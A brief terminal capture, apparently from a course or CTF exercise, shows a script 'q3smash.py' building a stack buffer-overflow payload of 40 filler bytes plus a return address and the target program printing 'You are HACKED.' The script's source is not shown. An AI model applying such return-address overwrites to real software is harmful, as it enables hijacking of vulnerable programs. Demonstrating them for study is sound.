 joppy_pgh@cloudshell:~$ python q3smash.py
Offset (40?):40
Target (shell) address (eg. 5647740e61b5): 4011b2
b'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx\xb2\x11@'
You are
HACKED.
This is just for demonstration.